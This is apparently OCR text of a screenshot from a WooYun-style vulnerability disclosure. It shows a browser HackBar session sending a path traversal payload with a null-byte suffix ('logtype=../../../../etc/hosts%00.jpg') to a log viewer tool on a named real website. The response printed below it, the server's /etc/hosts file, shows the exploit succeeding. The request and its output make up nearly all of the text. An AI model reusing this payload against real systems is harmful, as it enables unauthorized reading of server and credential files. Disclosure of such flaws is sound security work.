 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://diy.91.com/tools/log/ × WEIP 日志查看器 × +
diy.91.com/tools/log/ 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL diy.91.com/tools/log/
Split URL
Execute
Enable Post data Enable Referrer
Post data logtype=../../../../../../../../../../etc/hosts%00.jpg
# Do not remove the following line, or various programs # that require network functionality will fail. 127.0.0.1 ND0302011793 localhost.localdom
localhost6.localdomain6 localhost6 # Do not remove the following line, or various programs # that require network functionality will fail. 127.0.
localhost.localdomain localhost ::1 localhost6.localdomain6 localhost6
www.wooyun.org